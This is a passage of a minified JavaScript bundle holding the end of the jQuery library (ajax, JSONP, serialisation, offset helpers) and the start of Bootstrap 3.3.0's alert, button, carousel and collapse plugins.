return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(s.async&&s.timeout>0){timeoutTimer=setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax({url:url,type:method,dataType:type,data:data,success:callback});};});jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});jQuery.expr.filters.hidden=function(elem){return elem.offsetWidth<=0&&elem.offsetHeight<=0||(!support.reliableHiddenOffsets()&&((elem.style&&elem.style.display)||jQuery.css(elem,"display"))==="none");};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.ActiveXObject){jQuery(window).on("unload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&!(s.contentType||"").indexOf("application/x-www-form-urlencoded")&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){window[callbackName]=overwritten;if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=jQuery.buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,response,type,self=this,off=url.indexOf(" ");if(off>=0){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type,dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).complete(callback&&function(jqXHR,status){self.each(callback,response||[jqXHR.responseText,status,jqXHR]);});}
return this;};jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};var docElem=window.document.documentElement;function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,curOffset);}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!==strundefined){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent||docElem;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||docElem;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(typeof noGlobal===strundefined){window.jQuery=window.$=jQuery;}
return jQuery;}));;
/*
 * Bootstrap v3.3.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if(typeof jQuery==='undefined'){throw new Error('Bootstrap\'s JavaScript requires jQuery')}
+function($){var version=$.fn.jquery.split(' ')[0].split('.')
if((version[0]<2&&version[1]<9)||(version[0]==1&&version[1]==9&&version[2]<1)){throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher')}}(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false}
$.fn.emulateTransitionEnd=function(duration){var called=false
var $el=this
$(this).one('bsTransitionEnd',function(){called=true})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()
if(!$.support.transition)return
$.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function($){'use strict';var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.VERSION='3.3.0'
Alert.TRANSITION_DURATION=150
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.closest('.alert')}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.detach().trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one('bsTransitionEnd',removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.alert
$.fn.alert=Plugin
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=false}
Button.VERSION='3.3.0'
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state=state+'Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=true
$el.addClass(d).attr(d,d)}else if(this.isLoading){this.isLoading=false
$el.removeClass(d).removeAttr(d)}},this),0)}
Button.prototype.toggle=function(){var changed=true
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked')&&this.$element.hasClass('active'))changed=false
else $parent.find('.active').removeClass('active')}
if(changed)$input.prop('checked',!this.$element.hasClass('active')).trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))}
if(changed)this.$element.toggleClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target)
if(!$btn.hasClass('btn'))$btn=$btn.closest('.btn')
Plugin.call($btn,'toggle')
e.preventDefault()}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',e.type=='focus')})}(jQuery);+function($){'use strict';var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=this.sliding=this.interval=this.$active=this.$items=null
this.options.keyboard&&this.$element.on('keydown.bs.carousel',$.proxy(this.keydown,this))
this.options.pause=='hover'&&!('ontouchstart'in document.documentElement)&&this.$element.on('mouseenter.bs.carousel',$.proxy(this.pause,this)).on('mouseleave.bs.carousel',$.proxy(this.cycle,this))}
Carousel.VERSION='3.3.0'
Carousel.TRANSITION_DURATION=600
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:true,keyboard:true}
Carousel.prototype.keydown=function(e){switch(e.which){case 37:this.prev();break
case 39:this.next();break
default:return}
e.preventDefault()}
Carousel.prototype.cycle=function(e){e||(this.paused=false)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getItemIndex=function(item){this.$items=item.parent().children('.item')
return this.$items.index(item||this.$active)}
Carousel.prototype.getItemForDirection=function(direction,active){var delta=direction=='prev'?-1:1
var activeIndex=this.getItemIndex(active)
var itemIndex=(activeIndex+delta)%this.$items.length
return this.$items.eq(itemIndex)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getItemIndex(this.$active=this.$element.find('.item.active'))
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',this.$items.eq(pos))}
Carousel.prototype.pause=function(e){e||(this.paused=true)
if(this.$element.find('.next, .prev').length&&$.support.transition){this.$element.trigger($.support.transition.end)
this.cycle(true)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||this.getItemForDirection(type,$active)
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var fallback=type=='next'?'first':'last'
var that=this
if(!$next.length){if(!this.options.wrap)return
$next=this.$element.find('.item')[fallback]()}
if($next.hasClass('active'))return(this.sliding=false)
var relatedTarget=$next[0]
var slideEvent=$.Event('slide.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
this.$element.trigger(slideEvent)
if(slideEvent.isDefaultPrevented())return
this.sliding=true
isCycling&&this.pause()
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)])
$nextIndicator&&$nextIndicator.addClass('active')}
var slidEvent=$.Event('slid.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
if($.support.transition&&this.$element.hasClass('slide')){$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one('bsTransitionEnd',function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=false
setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)}else{$active.removeClass('active')
$next.addClass('active')
this.sliding=false
this.$element.trigger(slidEvent)}
isCycling&&this.cycle()
return this}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
var old=$.fn.carousel
$.fn.carousel=Plugin
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
var clickHandler=function(e){var href
var $this=$(this)
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
if(!$target.hasClass('carousel'))return
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=false
Plugin.call($target,options)
if(slideIndex){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()}
$(document).on('click.bs.carousel.data-api','[data-slide]',clickHandler).on('click.bs.carousel.data-api','[data-slide-to]',clickHandler)
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
Plugin.call($carousel,$carousel.data())})})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.$trigger=$(this.options.trigger).filter('[href="#'+element.id+'"], [data-target="#'+element.id+'"]')
this.transitioning=null
if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}
if(this.options.toggle)this.toggle()}
Collapse.VERSION='3.3.0'
Collapse.TRANSITION_DURATION=350
Collapse.DEFAULTS={toggle:true,trigger:'[data-toggle="collapse"]'}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var activesData
var actives=this.$parent&&this.$parent.find('> .panel').children('.in, .collapsing')
if(actives&&actives.length){activesData=actives.data('bs.collapse')
if(activesData&&activesData.transitioning)return}
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
if(actives&&actives.length){Plugin.call(actives,'hide')
activesData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0).attr('aria-expanded',true)
this.$trigger.removeClass('collapsed').attr('aria-expanded',true)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')[dimension]('')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse in').attr('aria-expanded',false)
this.$trigger.addClass('collapsed').attr('aria-expanded',false)
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.removeClass('collapsing').addClass('collapse').trigger('hidden.bs.collapse')}
if(!$.support.transition)return complete.call(this)
this.$element
[dimension](0).one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element)
this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()}
Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass('in')
$element.attr('aria-expanded',isOpen)
$trigger.toggleClass('collapsed',!isOpen).attr('aria-expanded',isOpen)}
function getTargetFromTrigger($trigger){var href
var target=$trigger.attr('data-target')||(href=$trigger.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
return $(target)}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data&&options.toggle&&option=='show')options.toggle=false
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
